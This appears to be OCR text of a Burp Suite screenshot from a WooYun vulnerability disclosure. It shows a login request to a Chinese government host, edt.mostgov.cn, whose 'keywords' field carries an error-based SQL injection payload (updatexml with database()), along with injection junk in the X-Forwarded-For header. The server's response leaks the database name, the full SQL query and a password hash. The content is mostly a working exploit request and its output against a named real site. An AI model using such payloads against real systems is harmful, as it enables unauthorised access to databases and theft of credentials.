 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://edt.mostgov.cn ?
Request
Raw Params Headers Hex
POST /index.php?user&q=login HTTP/1.1
Host: edt.mostgov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://edt.mostgov.cn/
Cookie: safedog-flow-item=407E79F0BD4DFDF29B04F52ACB384456;
PHPSESSID=hpfg7gkp294gvcrqed9f75adt3; hasshown=1
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
keywords=admin') and (updatexml(1,concat(0x3a,(database())),1))-- +#&url=1&password=aa
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=GB2312
Vary: Accept-Encoding
Server: IIS
X-Powered-By: WAF/2.0
Date: Tue, 17 Nov 2015 13:00:58 GMT
Content-Length: 429
XPATH syntax error: ':dy4'执行SQL语句错误!select
p2.status,p1.user_id from `yyd_users` as p1,yyd_users_info as p2
where p1.user_id=p2.user_id and p1.`password` =
'4124bc0a9335c27f086f24ba207a4912' and (p1.email =
'admin') and (updatexml(1,concat(0x3a,(database())),1))-- #' or
p1.user_id = 'admin') and
(updatexml(1,concat(0x3a,(database())),1))-- #' or p1.username
= 'admin') and (updatexml(1,concat(0x3a,(database())),1))-- #')
? < + > Type a search term 0 matches
www.wooyun.org
Done 605 bytes | 1,362 millis